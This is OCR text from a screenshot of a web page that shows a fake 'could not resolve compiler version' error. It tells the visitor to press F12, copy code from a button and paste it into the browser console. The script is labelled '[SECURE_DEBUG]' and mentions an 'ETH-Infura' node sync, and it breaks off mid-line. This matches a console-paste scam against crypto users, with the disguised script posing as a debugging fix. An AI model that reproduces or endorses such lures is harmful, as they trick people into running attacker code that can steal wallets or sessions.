
Identification of
Could not resolve
compiler version:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: n6zyzoz32em

const node_sync = "ETH-Infu
ra";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol
d;");

console.info("Target: Could 
not resolve compiler versio
n: (Hash: 0x4b816b79)");

setTimeout(async () => {

  const _0xBlock = await cr
ypto.subtle.generateKey({na